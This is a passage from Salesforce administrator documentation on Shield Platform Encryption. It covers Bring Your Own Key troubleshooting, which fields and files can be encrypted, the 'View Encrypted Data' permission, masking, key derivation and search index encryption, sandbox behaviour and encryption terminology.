

<span id="page-803-3"></span>**3.** The script generates a number of files. Look for the two files that end with the .b64 suffix. The files ending in .b64 are your base 64-encoded encrypted tenant secret and base 64-encoded hash of the plaintext tenant secret. You'll need both of these files for the next step.

### Troubleshooting Bring Your Own Key

One or more of these frequently asked questions may help you troubleshoot any problems that arise.

#### **I'm trying to use the script you provide, but it won't run.**

Make sure that you are running the right script for your operating system. If you are working on a Windows machine, you can install a Linux emulator and use the Linux script. These issues can also prevent the script from running:

- You don't have write permission in the folder you're trying to run the script from. Try running the script from a folder that you have write permission for.
- **•** The certificate that the script references is missing. Make sure you've properly generated the certificate.
- **•** The certificate is missing or is not being referenced by the correct name. Make sure you've entered the correct file name for your certificate in the script.

#### **I want to use the script you provide, but I also want to use my own random number generator.**

The script we provide uses a random number generator to create a random value that is then used as your tenant secret. If you would like to use a different generator, replace head  $-c$  32 /dev/urandom  $|tr' \rangle_n' = (or, in the Mac version, head)$ -c 32 /dev/urandom > \$PLAINTEXT\_SECRET) with a command that generates a random number using your preferred generator.

#### **What if I want to use my own hashing process to hash my tenant secret?**

No problem. Just make sure that the end result meets these requirements:

- **•** Uses an SHA-256 algorithm.
- **•** Results in a base64 encoded hashed tenant secret.
- **•** Generates the hash of the random number BEFORE encrypting it.

If any of these three criteria aren't met, you won't be able to upload your tenant secret.

#### **How should I encrypt my tenant secret before I upload it to Salesforce?**

If you're using the script provided, the encryption process is taken care of. If you do not use the script, specify the OAEP padding scheme when you encrypt your tenant secret. Make sure the resulting encrypted tenant secret and hashed tenant secret files are encoded using base64. If either of these criteria are not met, you won't be able to upload your tenant secret.

If you choose to not use the script provided, follow the instructions in the Generate And Wrap Your Tenant Secret Help topic.

#### **I can't upload my Encrypted tenant secret and Hashed tenant secret.**

A handful of errors can prevent your files from uploading. Use the chart to make that sure your tenant secrets and certificates are in order.





#### **I'm still having problems with my key. Who should I talk to?**

If you still have questions, contact your account executive. They'll put you in touch with a support team specific to this feature.

## <span id="page-805-0"></span>Which Fields Can I Encrypt?

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Shield Platform Encryption is on, users with the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values.

In either case, encrypted fields work normally throughout the Salesforce user interface, business processes, and APIs. (There are some exceptions; for example, encrypted fields can't be filtered.)

When you encrypt a field, existing values aren't encrypted immediately. Values are encrypted only after they are touched. Contact Salesforce for help encrypting existing data.

### Encrypted Standard Fields

You can encrypt the contents of these standard field types.

- On the Account object:
	- **–** Account Name
	- **–** Description
	- **–** Fax
	- **–** Website
	- **–** Phone
- On the Contact object:
	- **–** Description
	- **–** Email
	- **–** Fax
	- **–** Home Phone
	- **–** Mailing Address (Encrypts only Mailing Street and Mailing City)
	- **–** Mobile
	- **–** Name (Encrypts First Name, Middle Name, and Last Name)
	- **–** Other Phone
	- **–** Phone
- **•** On the Case object:
	- **–** Subject
	- **–** Description
- **•** On Case Comments:

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

**–** Body (including Internal Comments)

### Encrypted Custom Fields

You can encrypt the contents of fields that belong to one these custom field types:

- **•** Email
- **•** Phone
- **•** Text
- **•** Text Area
- **•** Text Area (Long)
- **•** URL
- **•** Date
- **•** Date/Time

Important: Once a custom field is encrypted, you can't change the field type. For custom phone and email fields, you also can't change the field format.

You can't use currently or previously encrypted custom fields in custom formula fields or criteria-based sharing rules.

You can't use Schema Builder to create an encrypted custom field.

Some custom fields can't be encrypted:

- **•** Fields that have the Unique or External ID attributes or include these attributes on previously encrypted custom fields
- **•** Fields that are used in custom formula fields
- **•** Fields on external data objects
- **•** Fields that are used in an account contact relation

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)  $\mathbb{Z}$ 

#### SEE ALSO:

<span id="page-806-0"></span>[Encrypt Fields](#page-790-0) [Back to Parent Topic](#page-818-0) [What Does My Encrypted Data Look Like?](#page-808-0) [Fix Compatibility Problems](#page-792-0) [Tradeoffs and Limitations of Shield Platform Encryption](#page-818-0)

## Which Files are Encrypted?

When you enable Shield Platform Encryption for files and attachments, all files and attachments that can be encrypted are encrypted. The body of each file or attachment is encrypted when it's uploaded.

These kinds of files are encrypted when you enable file encryption:

- **•** Files attached to email
- **•** Files attached to feeds
- **•** Files attached to records
- **•** Files on the Content, Libraries, and Files tabs (Salesforce Files, including file previews, and Salesforce CRM Content files)
- **•** Files managed with Salesforce Files Sync and stored in Salesforce
- **•** Files attached to Chatter posts, comments, and the sidebar
- **•** Notes body text using the new Notes tool
- **•** Files attached to Knowledge articles

Some types of files and attachments are not encrypted:

- **•** Chatter group photos
- **•** Chatter profile photos
- **•** Documents
- **•** Note previews in the new Notes tool
- **•** Notes in the old Notes tool

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

<span id="page-807-0"></span>SEE ALSO:

### [Encrypt Files and Attachments](#page-791-0)

## Which User Permissions Does Shield Platform Encryption Require?

Assign permissions to your users according to their roles regarding encryption. Some users need the "View Encrypted Data" permission, while some need other combinations of permissions to select data for encryption or work with encryption keys. You can enable these permissions just like you would any other user permission.



## The "View Encrypted Data" Permission

As an administrator, you decide which users can see field values unmasked by granting the "View Encrypted Data" permission in profiles or permission sets. Admins do not automatically have the permission, and standard profiles do not include it by default.

Tip: When you have the "View Encrypted Data" permission and grant login access to other users, they can see encrypted field values in plain text. To avoid exposing sensitive data, clone your profile, remove the "View Encrypted Data" permission from the cloned profile, and assign yourself to the cloned profile. Then grant login access to the other user.

When you turn on encryption, existing field values aren't encrypted immediately. Values are encrypted only after they are touched.

When you add or remove the "View Encrypted Data" permission for a user, the change takes effect only after the user logs in again.

Who can see data in cleartext partly depends on whether it is in a file or field. Encrypted files are always visible to users who have access to them. Encrypted fields are visible only to users who have access to them and have the "View Encrypted Data" permission. Use appropriate sharing settings if data in a file must remain hidden.

Users without the "View Encrypted Data" permission can't:

- **•** Edit required encrypted lookup fields.
- **•** Use Chatter publisher related lists.
- **•** Use the Copy Mailing Address to Other Address functionality in contacts.
- **•** Choose which value to keep from two merged account records if the same value is encrypted in both. When this happens, Salesforce retains the value from the master account record.
- **•** Create records that contain a lookup field that requires a value, if that lookup field points to an encrypted standard field.

Users without the "View Encrypted Data" permission can still do these things with encrypted fields:

- **•** Change the value of an encrypted field, unless the field-level security is set to read only.
- **•** See encrypted fields in search results, although their values are masked.
- **•** Create contact and opportunity records from Chatter actions, related lists on account detail pages, and Quick Create.

When the running user on a report or dashboard has the "View Encrypted Data" permission, readers of the report chart or dashboard who don't have the permission may still see encrypted data.

When users without the "View Encrypted Data" permission clone a record with encrypted, non-lookup fields, the encrypted field values are blank in the new cloned record.

When a user who doesn't have the "View Encrypted Data" permission clones a record, encrypted fields show masked data.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

<span id="page-808-0"></span>SEE ALSO: [Profiles](#page-527-0) [Permission Sets](#page-556-0) [User Permissions](#page-574-0) [Back to Parent Topic](#page-801-0)

## What Does My Encrypted Data Look Like?

How encrypted information looks to users and admins depends on their permissions, whether it's in a file or field, and other factors. However, admins control who has access to sensitive data.

It's important to understand the differences between encrypted data at rest and data masking. Encrypted data at rest refers to data encrypted when stored. For example, servers, databases, and files all store data at rest. Masking refers to hiding visible data in a field by replacing the characters. For example, a Social Security number field can have the characters appear as asterisks for added security.

Users can view some data as cleartext instead of masked, depending on permissions or whether the data resides in a file or field. There are a couple of reasons for this behavior:

- **• Field-Level Security:** Users with Field-Level Security permissions can access certain data even when that data is encrypted at rest. For example, a human resources director might need to view sensitive employee information in a field, while a clerk doesn't. Although the human resources director can view the sensitive data, it remains encrypted at rest.
- **• Encrypted files remain visible:** Files remain visible to users who have access to them even when they are encrypted. In contrast, to view encrypted data in fields, a user must have the View Encrypted Data permission. If data in a file must remain hidden, use the appropriate sharing settings.

### Masks You'll See

Shield Platform Encryption uses a variety of masks. Some of these simply hide data from view, while others give you additional information about the hidden data.



Note: Masking doesn't apply to data in custom Lightning components.



Note: You can't put masking characters into an encrypted field. For example, if a Phone field is encrypted and you enter a phone number as \*\*\*\*\*, or a Date field is encrypted and you enter 07/07/1777, that data is not saved.

## <span id="page-810-0"></span>Behind the Scenes: The Shield Platform Encryption Process

When users submit data, the application server looks for the org-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

Salesforce securely generates the master and tenant secrets by using Hardware Security Modules (HSMs). The unique key is derived by using PBKDF2, a Key Derivation Function (KDF), with the master and tenant secrets as inputs.

### **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.



- **1.** When a Salesforce user saves encrypted data, the runtime engine determines from metadata whether to encrypt the field, file, or attachment before storing it in the database.
- **2.** If so, the encryption service checks for the matching data encryption key in cached memory.
- **3.** The encryption service determines whether the key exists.
	- **a.** If so, the encryption service retrieves the key.
	- **b.** If not, the service sends a derivation request to a key derivation server and returns it to the encryption service running on the App Cloud.
- **4.** After retrieving or deriving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using 256-bit AES encryption.

**5.** The ciphertext is saved in the database or file storage. The IV and corresponding ID of the tenant secret used to derive the data encryption key are saved in the database.

Salesforce generates a new master secret at the start of each release.

SEE ALSO:

[Back to Parent Topic](#page-801-0) [Shield Platform Encryption Terminology](#page-813-1) [Salesforce Platform Encryption Architecture](http://sfdc.co/encryptwhitepaper) [Video: Shield Platform Encryption](http://salesforce.vidyard.com/watch/dxWjwXhm4Fx56kl1eCwhqQ)

## <span id="page-811-0"></span>Behind the Scenes: The Search Index Encryption Process

The Salesforce search engine is built on the open-source enterprise search platform software Apache Solr. The search index, which stores tokens of record data with links back to the original records stored in the database, is housed within Solr. Partitions divide the search index into segments to allow Salesforce to scale operations. Apache Lucene is used for its core library.

Note: Contact your Salesforce account executive or open a support ticket to enable Search Index Encryption. This feature is not available for Government Isolation Architecture customers.

Leveraging Shield Platform Encryption's HSM-based key derivation architecture, metadata, and configurations, Search Index Encryption runs when Shield Platform Encryption is in use. The solution applies strong encryption on an org-specific search index (.fdt, .tim, and .tip file types) using an org-specific AES-256 bit encryption key. The search index is encrypted at the search index segment level, and all search index operations require index blocks to be encrypted in memory.

There aren't any changes in Setup or changes to the user interface, so the added protection is seamless and determined by the organization's encryption policy.

The only way to access the search index or the key cache is through programmatic APIs.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

Before the search index files are encrypted, a Salesforce security administrator must enable Search Index Encryption. Admins then set up their encryption policy to determine which data elements need to be embedded with encryption. Admins configure Shield Platform Encryption by selecting fields and files to encrypt. An org-specific HSM-derived key specifically for search index encryption is derived on-demand from the tenant secret. The key material is passed to the search engine's cache on a secure channel.

The process when a user creates or edits records:

- **1.** The core application determines if the search index segment should be encrypted or not based on metadata.
- **2.** If the search index segment should be encrypted, the encryption service checks for the matching search encryption key ID in the cached memory.
- **3.** The encryption service determines if the key exists in the cache.
	- **a.** If the key exists in the cache, the encryption service uses the key for encryption.
	- **b.** Otherwise, the service sends a request to the core application, which in turn sends an authenticated derivation request to a key derivation server and returns the key to the core application server.
- **4.** After retrieving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using NSS or JCE's AES-256 implementation.
- **5.** The key ID (identifier of the key being used to encrypt the index segment) and IV are saved in the search index.

The process is similar when a user searches for encrypted data:

- **1.** When a user searches for a term, the term is passed to the search index, along with which Salesforce objects to search.
- **2.** When the search index executes the search, the encryption service opens the relevant segment of the search index in memory and reads the key ID and IV.
- **3.** Steps 3 through 5 of the process when a user creates or edits records are repeated.
- **4.** The search index processes the search and returns the results to the user seamlessly.

If Salesforce admins disable encryption on a field, all index segments that were encrypted are unencrypted and the key ID is set to null. This process can take up to seven days.

## <span id="page-812-0"></span>How Do I Deploy Shield Platform Encryption?

When you deploy Shield Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Shield Platform Encryption is enabled in the target organization.

You can use change sets to deploy Shield Platform Encryption to custom fields. Regardless of how you deploy, Salesforce automatically checks to see if the implementation violates Shield Platform Encryption guidelines.



## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the difference?](#page-814-0)

SEE ALSO:

[Back to Parent Topic](#page-801-0) [Change Sets](#page-5678-0)

## <span id="page-813-0"></span>How Does Shield Platform Encryption Work In a Sandbox?

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Shield Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

Once a sandbox is refreshed, tenant secret changes are confined to your current organization. This means that when you rotate or destroy a tenant secret on sandbox, it doesn't affect the production organization.

As a best practice, rotate tenant secrets on sandboxes after a refresh. Rotation ensures that production and sandbox use different tenant secrets. Destroying tenant secrets on a sandbox renders encrypted data unusable in cases of partial or full copies.

Note: This page is about Shield Platform Encryption, not Classic Encryption. [What's the](#page-814-0) [difference?](#page-814-0)

#### <span id="page-813-1"></span>SEE ALSO:

[Back to Parent Topic](#page-801-0)

## Shield Platform Encryption Terminology

Encryption has its own specialized vocabulary. To get the most out of your Shield Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

#### **Data Encryption**

The process of applying a cryptographic function to data that results in ciphertext. The platform encryption process uses symmetric key encryption and a 256-bit Advanced Encryption Standard (AES) algorithm using CBC mode, PKCS5 padding, and a randomized, 128-bit initialization vector (IV) to encrypt field-level data and files stored on the Salesforce platform. Both data encryption and decryption occur on the application servers.

#### **Data Encryption Keys**

Shield Platform Encryption uses data encryption keys to encrypt and decrypt data. Data encryption keys are derived on a key derivation server using keying material split between a per-release master secret and an organization-specific tenant secret stored encrypted in the database as a part of your organization. The 256-bit derived keys exist in memory until evicted from the cache.

#### **Encrypted Data at Rest**

Data that is encrypted when stored on disk. Salesforce supports encryption for fields stored in the database, documents stored in Files, Content Libraries, and Attachments, and archived data.

#### **Encryption Key Management**

Refers to all aspects of key management, such as key creation, processes, and storage. Tenant secret management is performed by administrators or users who have the "Manage Encryption Keys" permission.

#### **Hardware Security Module (HSM)**

Used to provide cryptography processing as well as key management for authentication. Shield Platform Encryption uses HSMs to generate and store secret material and run the function that derives data encryption keys used by the encryption service to encrypt and decrypt data.

#### **Initialization Vector (IV)**

A random sequence used with a key to encrypt data.

### **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in both Salesforce Classic and Lightning Experience.

## EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

#### **Key Derivation Function (KDF)**

Uses a pseudorandom number generator and input such as a password to derive keys. Shield Platform Encryption uses PBKDF2 (Password-based Key Derivation Function 2) with HMAC-SHA-256.

#### **Key (Tenant Secret) Rotation**

The process of generating a new tenant secret and archiving the previously active one. Active tenant secrets are used for both encryption and decryption. Archived ones are used only for decryption until all data has been re-encrypted using the new, active tenant secret.

### **Master HSM**

The master HSM consists of a USB device used to generate secure, random secrets each Salesforce release. The master HSM is "air-gapped" from Salesforce's production network and stored securely in a bank safety deposit box.

#### **Master Secret**

Used in conjunction with the tenant secret and key derivation function to generate a derived data encryption key. The master secret is updated each release by Salesforce and encrypted using the per-release master wrapping key, which is in turn encrypted with the Key Derivation Servers' public key so it can be stored encrypted on the file system. Only HSMs can decrypt it. No Salesforce employees have access to these keys in cleartext.

#### **Master Wrapping Key**

A symmetric key is derived and used as a master wrapping key, also known as a key wrapping key, encrypting all the per-release keys and secrets bundle.

#### **Tenant Secret**

An organization-specific secret used in conjunction with the master secret and key derivation function to generate a derived data encryption key. When an organization administrator rotates a key, a new tenant secret is generated. To access the tenant secret via the API, refer to the TenantSecret object. No Salesforce employees have access to these keys in cleartext.

#### SEE ALSO:

<span id="page-814-0"></span>[Back to Parent Topic](#page-801-0) [Behind the Scenes: The Shield Platform Encryption Process](#page-810-0) <http://sfdc.co/encryptwhitepaper>

## What's the Difference Between Classic Encryption and Shield Platform Encryption?

Classic encryption lets you protect a special type of custom text field, which you create for that purpose. With Shield Platform Encryption, you can encrypt a variety of widely used standard fields, along with some custom fields and many kinds of files. Shield Platform Encryption also supports person accounts, cases, search, approval processes, and other key Salesforce features.



### **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Requires purchasing Salesforce Shield. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

